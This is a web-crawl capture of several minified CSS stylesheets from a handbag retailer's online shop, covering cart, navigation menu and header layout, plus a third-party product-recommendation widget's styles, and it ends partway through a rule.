.cart-upsell-slideshow .upsell-atc a.add-to-cart{max-height:45px;display:flex;align-items:center;justify-content:center;font-weight:500}.template-cart .cart__page .cart__item .cart__item-sub{justify-content:end;gap:0 15%}.template-cart .cart__page .cart__item .cart__item-sub .no-gift-wrap{flex-basis:100%}@media (max-width: 769px){.template-cart .cart__page .cart__item .cart__item-sub{justify-content:space-between;gap:0}}.template-cart .featured-collection-carousel button.btn.btn--full.add-to-cart{height:45px;font-weight:500}
/*# sourceMappingURL=/cdn/shop/t/516/assets/cart.scss.css.map?v=100532195196344695411758640150 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.css?v=6921311891621299601758640149
body_size: 1784
content:
@media (min-width: 769px){.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:1 1 130px;min-width:130px}.header-layout[data-logo-align=center] .header-item--logo{flex:0 0 auto}}@media (max-width: 768px){.header-layout[data-logo-align=center] .header-item--icons,.header-layout[data-logo-align=center] .header-item--navigation{flex:0 0 auto;min-width:auto}}.hamburger-menu-trigger{display:flex;gap:8px;visibility:visible;opacity:1;background:none;border:none;cursor:pointer;padding:10px 20px;transition:background-color .2s;font-size:16px!important;text-decoration:underline;text-underline-offset:5px}.hamburger-mobile-trigger{display:none}@media (max-width: 1024px){.hamburger-mobile-trigger{display:flex;align-items:center;gap:8px}.hamburger-menu-trigger{padding:8px 8px 8px 0}}.hamburger-menu-trigger:hover{background-color:#f2f2f2}.hamburger-menu-trigger .icon{width:20px;height:20px;fill:currentColor}.hamburger-menu-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:2147483649;display:none}.hamburger-menu-container.is-open{display:block}.hamburger-menu-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0009;cursor:pointer}.hamburger-menu-content{position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:flex-start;pointer-events:none}.hamburger-menu-desktop{display:none;width:auto;min-width:24vw;height:100%;position:relative;background-color:#fff;pointer-events:auto}@media (min-width: 769px){.hamburger-menu-desktop{display:block}}.hamburger-menu-header{display:flex;justify-content:space-between;align-items:center;padding:20px 10px 20px 30px;background-color:#fff;min-height:80px;box-sizing:border-box;position:relative;z-index:10;width:100%}.hamburger-menu-title{margin:0;font-family:Montserrat,sans-serif;font-size:18px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:1px;cursor:pointer;text-decoration:underline;text-underline-offset:3px}.hamburger-menu-panels{position:relative;display:flex;height:calc(100% - 80px);overflow:hidden;width:100%}.hamburger-menu-panel{position:relative;width:100%;height:100%;background-color:#fff;display:none;max-width:28vw;flex-direction:column;transition:transform .4s cubic-bezier(.25,.46,.45,.94);box-shadow:1px 0 2px #0000001a}.hamburger-menu-panel-1{min-width:250px;max-width:355px;display:flex;transform:translate(0);width:24vw}.hamburger-menu-panel-1.is-active{transform:translate(0)}.hamburger-menu-container .hamburger-menu-panel-2,.hamburger-menu-container .hamburger-menu-panel-3{display:none;transform:translate(-100%)!important;transition:transform .4s cubic-bezier(.25,.46,.45,.94)!important}.hamburger-menu-container .hamburger-menu-panel-2.is-active,.hamburger-menu-container .hamburger-menu-panel-3.is-active{display:flex!important;transform:translate(0)!important;width:30vw;max-width:425px;min-width:350px}.hamburger-menu-close{background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .2s}.hamburger-menu-close:hover{background-color:#0000000d}.hamburger-menu-close svg{width:20px;height:20px;fill:#333}.hamburger-menu-panel-body{flex:1;margin-bottom:50px;overflow-y:auto;padding:0 26px 30px 30px;scrollbar-gutter:stable}.hamburger-menu-panel::-webkit-scrollbar{width:0;height:0}.hamburger-menu-panel::-webkit-scrollbar-track{background:transparent}.hamburger-menu-panel::-webkit-scrollbar-thumb{background:transparent}.hamburger-menu-panel::-webkit-scrollbar-button{display:none;width:0;height:0}.hamburger-menu-panel{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.2) transparent;border:none!important;outline:none!important;overflow:hidden}.hamburger-menu-panel-body::-webkit-scrollbar{width:10px}.hamburger-menu-panel-body::-webkit-scrollbar-track{background:transparent}.hamburger-menu-panel-body::-webkit-scrollbar-thumb{background-color:#0000002e;border:4px solid transparent;background-clip:content-box;border-radius:9999px}.hamburger-menu-panel-body::-webkit-scrollbar-thumb:hover{background:#00000047}.hamburger-menu-panel-body::-webkit-scrollbar-button{display:none;width:0;height:0}.hamburger-menu-panel-body{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.18) transparent}.hamburger-menu-panel-body{border:none!important;outline:none!important}.hamburger-menu-nav{display:flex;flex-direction:column;gap:0}.hamburger-menu-item:last-child{border-bottom:none}.hamburger-menu-link{display:flex;justify-content:space-between;align-items:center;width:100%;padding:10px 0;background:none;border:none;cursor:pointer;text-align:left;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.hamburger-menu-link:hover{color:#666}.hamburger-menu-arrow{width:12px;height:12px;min-width:16px;fill:#666;transition:transform .2s;transform:scaleX(-1)}.hamburger-menu-link--has-children:hover .hamburger-menu-arrow{transform:scaleX(-1) translate(-4px)}.hamburger-menu-panel-title{font-weight:500;padding:10px 0;margin-bottom:10px;font-family:Montserrat,sans-serif;font-size:16px;color:#333;text-transform:uppercase;letter-spacing:1px}.hamburger-menu-panel-grid{display:grid;grid-template-columns:48% 48%;gap:16px;width:100%}.panel-2-promo-images{grid-column:1 / -1;display:flex;flex-direction:column;gap:0px;height:calc(100% - 10px);width:100%}.panel-2-promo-images .promo-image-item{width:100%;max-width:none;min-height:250px;height:50%}.panel-2-promo-images .hamburger-menu-panel-image{aspect-ratio:unset;height:100%;position:relative}.hamburger-menu-panel-2.has-promo-image .hamburger-menu-panel-body{margin:0}.hamburger-menu-panel-2.has-promo-image .panel-2-header{display:none}.panel-2-promo-images .promo-image-desktop,.panel-2-promo-images .promo-image-mobile{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5}.panel-2-promo-images .promo-image-desktop{transition:opacity .2s}.promo-image-desktop:hover{opacity:.9}@media (min-width: 769px){.panel-2-promo-images .promo-image-desktop{display:block}.panel-2-promo-images .promo-image-mobile{display:none}}@media (max-width: 768px){.panel-2-promo-images .promo-image-desktop{display:none}.panel-2-promo-images .promo-image-mobile{display:block}}.mobile-panel-1-promo-images{display:none;margin-bottom:20px;position:relative}@media (max-width: 768px){.mobile-panel-1-promo-images{display:block;height:200px}.mobile-panel-1-promo-images .promo-image-item{width:100%;height:200px}.mobile-panel-1-promo-images .hamburger-menu-mobile-image{width:100%;height:100%;background-size:cover;background-position:center}.mobile-panel-1-promo-images .flickity-page-dots{bottom:-3px;left:0;width:100%;border-radius:0;display:flex;justify-content:center}.mobile-panel-1-promo-images .flickity-page-dots .dot{width:100%;height:4px;background-color:#0003;margin:0;border-radius:0}.mobile-panel-1-promo-images .flickity-page-dots .dot.is-selected{background-color:#000}}.mobile-panel-2-promo-images{grid-column:1 / -1;display:flex;gap:15px;width:100%;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.mobile-panel-2-promo-images .promo-image-item{flex:0 0 auto;width:280px;scroll-snap-align:start}.hamburger-menu-mobile-image{width:100%;aspect-ratio:1 / 1;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5;margin-bottom:10px}.hamburger-menu-mobile-text{font-family:Montserrat,sans-serif;font-size:14px;font-weight:500;color:#333;text-align:left;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.promo-text-below .promo-image-item{position:relative}.promo-text-below .promo-image-item .hamburger-menu-panel-text,.promo-text-below .promo-image-item .hamburger-menu-mobile-text{margin-top:10px}.promo-text-overlay .promo-image-item,.promo-text-overlay .promo-image-item .hamburger-menu-panel-image,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-image{position:relative}.promo-text-overlay .promo-image-item .overlay-text-container{position:absolute;z-index:2;max-width:calc(100% - 30px)}.promo-text-overlay .promo-image-item .overlay-text-container:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--overlay-color, #000000);opacity:calc(var(--overlay-intensity, 70) / 100);z-index:-1}.promo-text-overlay .promo-image-item .hamburger-menu-panel-subheader,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-subheader{position:relative;color:var(--overlay-text-color, #ffffff)!important;background:none!important;opacity:1!important;padding:6px 10px;font-size:10px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;z-index:2;font-family:Montserrat,sans-serif;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.promo-text-overlay .promo-image-item .hamburger-menu-panel-text,.promo-text-overlay .promo-image-item .hamburger-menu-mobile-text{position:relative;color:var(--overlay-text-color, #ffffff)!important;background:none!important;opacity:1!important;padding:8px 12px;font-size:17px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;z-index:2;font-family:Montserrat,sans-serif;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.overlay-position-top-left .promo-image-item .overlay-text-container{top:15px;left:15px}.overlay-position-top-middle .promo-image-item .overlay-text-container{top:15px;left:50%;transform:translate(-50%)}.overlay-position-top-right .promo-image-item .overlay-text-container{top:15px;right:15px}.overlay-position-middle-left .promo-image-item .overlay-text-container{top:50%;left:15px;transform:translateY(-50%)}.overlay-position-middle .promo-image-item .overlay-text-container{top:50%;left:50%;transform:translate(-50%,-50%)}.overlay-position-middle-right .promo-image-item .overlay-text-container{top:50%;right:15px;transform:translateY(-50%)}.overlay-position-bottom-left .promo-image-item .overlay-text-container{bottom:15px;left:15px}.overlay-position-bottom-middle .promo-image-item .overlay-text-container{bottom:15px;left:50%;transform:translate(-50%)}.overlay-position-bottom-right .promo-image-item .overlay-text-container{bottom:15px;right:15px}.hamburger-menu-panel-grid:has(.panel-2-promo-images){grid-template-columns:1fr}.hamburger-menu-panel-grid:has(.mobile-panel-2-promo-images){grid-template-columns:1fr}.hamburger-menu-panel-body:has(.panel-2-promo-images){padding:0}.hamburger-menu-panel-body:has(.mobile-panel-2-promo-images){padding:0}.hamburger-menu-panel-body:has(.panel-2-promo-images) .hamburger-menu-panel-title{display:none}.panel-2-promo-images~.hamburger-menu-panel-body,.mobile-panel-2-promo-images~.hamburger-menu-panel-body{padding:0}.hamburger-menu-panel-body.has-navigation-content{padding:0 26px 30px 30px!important}#mobile-panel-2.has-navigation-content{padding:20px!important}.hamburger-menu-panel-item.full-width-nav-link{grid-column:1 / -1;width:100%;height:16px;max-width:none}.hamburger-menu-panel-item.full-width-nav-link .hamburger-menu-panel-text{display:flex;justify-content:space-between}.hamburger-menu-panel-item{display:flex;flex-direction:column;text-decoration:none;color:inherit;transition:transform .2s;width:100%;min-width:0}.hamburger-menu-panel-item:hover{color:#666}.hamburger-menu-panel-image{width:100%;aspect-ratio:1 / 1;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#f5f5f5;margin-bottom:0;display:block}.hamburger-menu-panel-text{font-family:Montserrat,sans-serif;font-weight:500;color:#333;text-align:left;text-transform:uppercase;letter-spacing:1px;line-height:1.3;font-size:12px;margin-top:3px;display:block}.hamburger-menu-mobile{display:block;width:100%;height:100%;background-color:#fff;pointer-events:auto}@media (min-width: 769px){.hamburger-menu-mobile{display:none}}.hamburger-menu-mobile-header{display:flex;justify-content:space-between;align-items:center;padding:10px;background-color:#fff}.hamburger-menu-mobile-back{background:none;border:none;cursor:pointer;padding:15px 0;transition:color .2s;display:flex;align-items:center;gap:8px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-transform:uppercase;letter-spacing:1px}.hamburger-menu-mobile-back:hover{color:#666}.hamburger-menu-mobile-back svg{width:12px;height:12px;fill:#666;transform:unset}.hamburger-menu-mobile-title{margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:600;color:#333;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;text-underline-offset:3px}.hamburger-menu-mobile-panel-title{padding:0;margin:0;font-weight:500;font-size:16px;font-family:Montserrat,sans-serif;color:#333;text-transform:uppercase;letter-spacing:1px}.mobile-panel-header{display:flex;position:relative;justify-content:center;align-items:center;gap:0;margin-bottom:32px;padding:0}.mobile-panel-header .hamburger-menu-mobile-back{display:flex;align-items:center;background:none;border:none;cursor:pointer;position:absolute;left:0;padding:0;font-family:Montserrat,sans-serif;font-size:14px;font-weight:500;color:#333;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.mobile-panel-header .hamburger-menu-mobile-back:hover{color:#666}.hamburger-menu-mobile-close{background:none;border:none;cursor:pointer;padding:8px;border-radius:50%;transition:background-color .2s}.hamburger-menu-mobile-close svg{width:36px;height:36px;fill:#333}.hamburger-menu-mobile-content{height:calc(100% - 80px);overflow-y:auto}.hamburger-menu-mobile-panel{padding:20px}.hamburger-menu-mobile-nav{display:flex;flex-direction:column;gap:0}.hamburger-menu-mobile-item:last-child{border-bottom:none}.hamburger-menu-mobile-link{display:flex;justify-content:space-between;align-items:center;width:100%;padding:12px 0;background:none;border:none;cursor:pointer;text-align:left;font-family:Montserrat,sans-serif;font-size:16px;font-weight:500;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:1px;transition:color .2s}.hamburger-menu-mobile-link:hover{color:#666}.hamburger-menu-mobile-arrow{width:12px;height:12px;fill:#666;transition:transform .2s;transform:rotate(180deg)}.hamburger-menu-mobile-panel-grid{display:grid;grid-template-columns:48% 48%;gap:4%;width:100%}.hamburger-menu-panel-item--has-children{cursor:pointer}.hamburger-menu-panel-item--has-children .hamburger-menu-panel-text{display:flex;justify-content:space-between;align-items:center}.hamburger-menu-arrow{margin-left:8px}.hamburger-menu-panel-item--has-children.full-width-nav-link{background:none;border:none;padding:0;text-align:left}.hamburger-menu-panel-item--has-children.full-width-nav-link .hamburger-menu-panel-text{text-align:left}@media (max-width: 768px){.hamburger-menu-panel-grid{grid-template-columns:1fr;gap:15px}.hamburger-menu-panel-image{aspect-ratio:1 / 1}}.hamburger-menu-panel{opacity:1;visibility:visible;transition:transform .3s ease-in-out}.hamburger-menu-panel-1{z-index:3}.hamburger-menu-panel-2{z-index:2}.hamburger-menu-panel-3{z-index:1}.panel-2-header,.panel-3-header{margin-bottom:32px}#panel-2-header-links .hamburger-menu-panel-item,#panel-3-header-links .hamburger-menu-panel-item{margin-bottom:20px}
/*# sourceMappingURL=/cdn/shop/t/516/assets/hamburger-menu.css.map?v=6921311891621299601758640149 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-header.css?v=102251835290885147641667939270
body_size: -608
content:
@media screen and (max-width: 1024px) and (min-width: 768px) {
  .site-header .header-layout {
    display: grid;
    grid-template-columns: 2fr 1fr 2fr;
  }
  .site-header .header-layout .header-item--icons {
    justify-content: start;
  }
  .site-header .header-layout .header-item--logo {
    justify-content: center;
    margin: auto;
  }
  .site-header .header-layout .header-item--logo .site-header__logo {
    margin: auto;
  }
  .site-header .header-layout .site-nav__icons {
    justify-content: end;
  }
}






--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://static-recommendations.fastsimon.com/no-code-recommendations/style.css?v=1.0.428
body_size: 8005
content:
.dotsContainer.fs-rec-widget-qx19dw{display:flex;flex-direction:row;align-items:center;justify-content:center;margin-top:1em}.dot.fs-rec-widget-qx19dw{padding:0 3px;cursor:pointer}.svelte-spinner.fs-rec-widget-n2keu2{transition-property:transform;animation-name:fs-rec-widget-n2keu2-svelte-spinner_infinite-spin;animation-iteration-count:infinite;animation-timing-function:linear;position:relative;z-index:1000}@keyframes fs-rec-widget-n2keu2-svelte-spinner_infinite-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fs-recommendation-widget-title.fs-rec-widget-9zsb6v{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;box-shadow:var(--title-box-shadow);color:var(--title-color);font-weight:var(--title-font-weight);text-align:var(--title-text-align);font-family:var(--title-font-family);font-size:var(--title-font-size);letter-spacing:var(--title-letter-spacing);-webkit-line-clamp:var(--title-line-clamp);width:100%;word-break:break-all}.mini-cart-title.fs-rec-widget-9zsb6v{font-size:12px!important}.load-more-button-wrapper.fs-rec-widget-10n3q3l{border:1px solid black;text-align:center;width:fit-content;height:35px;display:flex;justify-content:center;align-items:center;font-weight:500;cursor:pointer;margin:20px auto;padding:0 20px}.load-more-button-wrapper.fs-rec-widget-10n3q3l:hover{background-color:#000;color:#fff}.filled.fs-rec-widget-gj6eoq{stop-color:var(--star-fill-stop-color);stop-opacity:1}.empty.fs-rec-widget-gj6eoq{stop-opacity:1;stop-color:var(--empty-star-color)}.svg.fs-rec-widget-gj6eoq{width:var(--star-width);height:var(--star-height);transition:transform .2s ease-in-out 0s}.star.fs-rec-widget-gj6eoq{position:relative;display:inline-block;vertical-align:middle;padding-right:2px}.reviews-container.fs-rec-widget-1b7nryh{grid-area:reviews;text-align:var(--product-reviews-alignment)}.reviews-count.fs-rec-widget-1b7nryh{color:var(--reviews-count-color);font-size:var(--reviews-font-size);font-weight:var(--reviews-font-weight)}.image.fs-rec-widget-1nuzme6{width:100%;height:100%;image-rendering:-webkit-optimize-contrast;transition:all .3s linear}.wrapper.fs-rec-widget-1nuzme6{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden;align-items:center}.direction.fs-rec-widget-1nuzme6{width:50%;height:90%;position:absolute}.left-direction.fs-rec-widget-1nuzme6{left:0}.right-direction.fs-rec-widget-1nuzme6{right:0}.markers.fs-rec-widget-1nuzme6{display:flex;position:absolute;width:100%;bottom:10px;justify-content:center;flex-wrap:nowrap;align-items:center;cursor:default}.marker-wrapper.fs-rec-widget-1nuzme6{height:12px;width:12px;background-color:transparent;border-radius:50%;border:1px solid transparent;margin-right:1px;margin-left:1px;display:grid;justify-content:space-around;align-content:space-evenly}.marker.fs-rec-widget-1nuzme6{height:10px;width:10px;background-color:#fff;border-radius:50%;border:1px solid black;margin-right:1px;margin-left:1px;transition:all .3s linear}.marker-hover.fs-rec-widget-1nuzme6:hover{opacity:.8;background-color:#c9defe;cursor:pointer}.selected-marker.fs-rec-widget-1nuzme6{border-color:#fff;background-color:#000;transform:scale(1.2);transition:all .3s linear}.arrow-button.arrow-button-left.custom-arrow-icon,.arrow-button.arrow-button-right.custom-arrow-icon{background-color:#fff;padding:3px}.arrow-button.custom-arrow-icon svg{height:inherit;width:inherit}.image.fs-rec-widget-1x55mee{width:100%;height:100%;aspect-ratio:var(--image-aspect-ratio);object-fit:var(--image-object-fit);image-rendering:-webkit-optimize-contrast}.wrapper.fs-rec-widget-1x55mee{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden}.image-arrows-wrapper.fs-rec-widget-1x55mee{display:flex}.arrow-button.fs-rec-widget-1x55mee{border:1px solid #ccc;border-radius:50%;position:absolute;top:45%;color:#0f0f10;cursor:pointer;opacity:.5;width:30px;height:30px;text-align:center;display:flex;align-items:center;justify-content:center}.arrow-button.fs-rec-widget-1x55mee:hover{opacity:1;border-color:#000}.arrow-on-product-hover.fs-rec-widget-1x55mee{opacity:.7;border-color:#000}.arrow-button-right.fs-rec-widget-1x55mee{right:0}.arrow-button-left.fs-rec-widget-1x55mee{left:0}.markers.fs-rec-widget-1x55mee{display:flex;position:absolute;width:100%;bottom:10px;justify-content:center;flex-wrap:nowrap;align-items:center}.marker.fs-rec-widget-1x55mee{height:10px;width:10px;background-color:#fff;border-radius:50%;border:1px solid black;margin-right:1px;margin-left:1px}.selected-marker.fs-rec-widget-1x55mee{border-color:#fff;background-color:#000;height:12px;width:12px;transition:all .2s ease-out}.marker-wrapper.fs-rec-widget-1x55mee{height:12px;width:12px;background-color:transparent;border-radius:50%;border:1px solid transparent;margin-right:1px;margin-left:1px;display:grid;justify-content:space-around;align-content:space-evenly}.markers-on-push.fs-rec-widget-1x55mee{display:none!important}.image.fs-rec-widget-m6e2r5{width:100%;height:100%;aspect-ratio:var(--image-aspect-ratio);object-fit:var(--image-object-fit);image-rendering:-webkit-optimize-contrast}.wrapper.fs-rec-widget-m6e2r5{width:100%;height:100%;position:relative;display:flex;flex-direction:row;overflow:hidden}.container.fs-rec-widget-fwmk57{position:relative;width:100%}.mini-cart-image-container.fs-rec-widget-fwmk57{width:auto;max-width:150px}.editor-fs-recommendation-product-image.fs-rec-widget-fwmk57{width:100%}.price.fs-rec-widget-1dl4d99{font-weight:var(--product-price-font-weight);text-align:var(--product-price-text-align);font-family:var(--product-price-font-family);font-size:var(--product-price-font-size);letter-spacing:var(--product-price-letter-spacing);color:var(--product-price-color);margin:var(--product-price-margin);line-height:var(--product-price-line-height);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fs-recommendation-price-container.fs-rec-widget-1dl4d99{align-items:center;justify-content:center;flex-direction:column-reverse;grid-area:price}.price-container.fs-rec-widget-1dl4d99{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:5px 0}.description-container.fs-rec-widget-ooqhe0{grid-area:description;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;line-height:var(--desc-line-height);text-align:var(--desc-text-align);-webkit-line-clamp:var(--desc-line-clamp);font-weight:var(--desc-font-weight);font-family:var(--desc-font-family);font-size:var(--desc-font-size);letter-spacing:var(--desc-letter-spacing);color:var(--desc-color);box-shadow:var(--desc-shadow);padding-top:2px;padding-bottom:2px;width:-webkit-fill-available}.mini-cart-description.fs-rec-widget-ooqhe0{font-size:11px!important}.sku-container.fs-rec-widget-lsd74g{grid-area:sku;text-align:var(--sku-text-align)}.sku.fs-rec-widget-lsd74g{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;line-height:var(--sku-line-height);-webkit-line-clamp:var(--sku-line-clamp);font-weight:var(--sku-font-weight);font-family:var(--sku-font-family);font-size:var(--sku-font-size);letter-spacing:var(--sku-letter-spacing);color:var(--sku-color);box-shadow:var(--sku-shadow);padding-top:2px;padding-bottom:2px;width:-webkit-fill-available}.title-container.fs-rec-widget-1a7rda9{grid-area:title;-webkit-line-clamp:var(--product-title-line-clamp);line-height:var(--product-title-line-height);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-decoration:none;font-weight:var(--product-title-font-weight);text-align:var(--product-title-text-align);font-family:var(--product-title-font-family);font-size:var(--product-title-font-size);letter-spacing:var(--product-title-letter-spacing);color:var(--product-title-color);margin:var(--product-title-margin);width:-webkit-fill-available}.mini-cart-product-title.fs-rec-widget-1a7rda9{font-size:12px!important}.product-compare.fs-rec-widget-1qnhg1i{font-weight:var(--product-compare-price-font-weight);text-align:var(--product-compare-price-text-align);font-family:var(--product-compare-price-font-family);font-size:var(--product-compare-price-font-size);letter-spacing:var(--product-compare-price-letter-spacing);color:var(--product-compare-price-color);margin:var(--product-compare-price-margin)}.fs-recommendation-compare-price-container.fs-rec-widget-1qnhg1i{align-items:center;justify-content:center;flex-direction:column-reverse;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;grid-area:compare;align-self:center}.compare-price-container.fs-rec-widget-1qnhg1i{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:5px 0;white-space:nowrap}.compare-price.fs-rec-widget-1qnhg1i{text-decoration:line-through}.custom-svg-in-wishlist-icon-wrapper.fs-rec-widget-g02w8s{min-width:var(--wishlist-heart-icon-size);fill:var(--wishlist-heart-icon-checked-color);width:var(--wishlist-heart-icon-size)}.custom-svg-not-in-wishlist-icon-wrapper.fs-rec-widget-g02w8s{min-width:var(--wishlist-heart-icon-size);width:var(--wishlist-heart-icon-size);fill:var(--wishlist-heart-icon-not-checked-color)}.fs-heart-button-wrapper-product.fs-rec-widget-g02w8s{display:flex;height:100%;width:100%;position:absolute;align-items:var(--wishlist-heart-icon-align);justify-content:var(--wishlist-heart-icon-justify-content)}.fs-heart-icon-wrapper.fs-rec-widget-g02w8s{position:absolute;z-index:2;padding:var(--wishlist-heart-icon-padding);min-width:var(--wishlist-heart-icon-size);display:flex;align-items:center;justify-content:center}.add-to-cart-spinner-text-wrapper.fs-rec-widget-12ysqou{display:flex;justify-content:center;align-items:center;width:100%}.add-to-cart-spinner-text-wrapper.fs-rec-widget-1fza8ql{display:flex;justify-content:center;align-items:center;position:relative}.add-to-cart-mobile-icon.fs-rec-widget-1fza8ql{width:32px;height:32px;background-color:#fff;border-radius:15px}.add-to-cart-mobile-btn.fs-rec-widget-1fza8ql{height:30px}.show-mobile-btn.fs-rec-widget-1fza8ql{width:100%;border:0;background:black;color:#fff;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.arrow.fs-rec-widget-1n41ehv{transition:.2s all ease-in-out}.arrow.rotate.fs-rec-widget-1n41ehv{transform:rotate(180deg)}.fs-quantity-selector-wrapper.fs-rec-widget-1fjmktm{height:38px;display:flex}.fs-quantity-selector-text.fs-rec-widget-1fjmktm{display:none}input.fs-rec-widget-1fjmktm::-webkit-outer-spin-button,input.fs-rec-widget-1fjmktm::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number].fs-rec-widget-1fjmktm{max-width:38px;text-align:center;-moz-appearance:textfield;border:1px solid #ccc;padding:0}.buttons.fs-rec-widget-1fjmktm{display:grid}.button.fs-rec-widget-1fjmktm{color:gray;font-size:10px;margin:0;padding:2px;background-color:#fff;cursor:pointer;min-height:unset!important;display:block;border:1px solid #ccc;border-left:unset}.increase.fs-rec-widget-1fjmktm{border-bottom:unset}.button-var-wrapper.fs-rec-widget-dpdhay{bottom:var(--add-to-cart-bottom);position:relative;display:flex!important;justify-content:center}.add-to-cart-var-button.fs-rec-widget-dpdhay{background-color:var(--add-to-cart-background);color:var(--add-to-cart-color);min-height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);text-decoration:none;transition:background-color .3s ease,color .3s ease,border .3s ease;padding:16px 20px;bottom:24px}.add-to-cart-button-wrapper.fs-rec-widget-dpdhay{margin-top:5px;display:block;min-height:45px;max-width:var(--product-info-max-width)}.image-add-to-cart-button-wrapper.fs-rec-widget-dpdhay{position:absolute;z-index:2;bottom:var(--add-to-cart-bottom);width:100%;max-width:var(--product-info-max-width)}.add-to-cart-button.fs-rec-widget-dpdhay:disabled{cursor:not-allowed;opacity:.5}.button-wrapper.fs-rec-widget-dpdhay{opacity:var(--add-to-cart-opacity);-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.button-basic-wrapper.fs-rec-widget-dpdhay{width:100%;box-shadow:var(--add-to-cart-shadow)}.button-quick-view-wrapper.fs-rec-widget-dpdhay{width:45%;box-shadow:var(--add-to-cart-shadow)}.add-to-cart-button.fs-rec-widget-dpdhay{font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--add-to-cart-color);background-color:var(--add-to-cart-background);width:100%;text-align:center;height:38px;cursor:pointer;border:var(--add-to-cart-border);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-radius:var(--add-to-cart-border-radius);position:relative}.add-to-cart-button.fs-rec-widget-dpdhay:hover,.add-to-cart-var-button.fs-rec-widget-dpdhay:hover{background-color:var(--add-to-cart-hover-background);color:var(--add-to-cart-hover-text-color);border-color:var(--add-to-cart-hover-border)}.button-quantity-wrapper.fs-rec-widget-dpdhay{display:flex;flex-direction:row-reverse;align-items:center;max-width:var(--product-info-max-width)!important}.show-mobile-icon.fs-rec-widget-dpdhay{position:absolute;z-index:10;display:flex;justify-content:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;bottom:10px;right:5px}.show-mobile-btn.fs-rec-widget-dpdhay{position:absolute;width:100%;border:0;background:black;color:#fff;bottom:0;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.quick-shop-button-product-bottom.fs-rec-widget-dpdhay,.quick-mobile-icon-product-bottom.fs-rec-widget-dpdhay{position:unset!important}.modal-overlay.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i,.modal-overlay.is-full-page-modal-overlay{z-index:10000000000000000000;position:fixed;height:100%;width:100%;backdrop-filter:blur(2px);background:rgba(0,0,0,.47);display:flex;align-items:center;justify-content:center;top:0;left:0}.modal-overlay.no-overlay.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i,.modal-overlay.no-overlay.is-full-page-modal-overlay{background:transparent;z-index:-1}.modal-overlay.no-overlay.is-full-page-modal-overlay .modal.fs-modal,.modal-overlay.no-overlay.fs-rec-widget-hofo5i .modal.fs-rec-widget-hofo5i{z-index:100000000}.modal-mobile-variants-options{border-radius:14px;width:100%}.quick-view-modal.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{border-radius:4px;max-width:70%;min-width:50%}.modal.fs-modal.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .modal.fs-modal{position:relative;background:white;box-shadow:0 0 1px #000}.fs-modal.fs-rec-widget-hofo5i 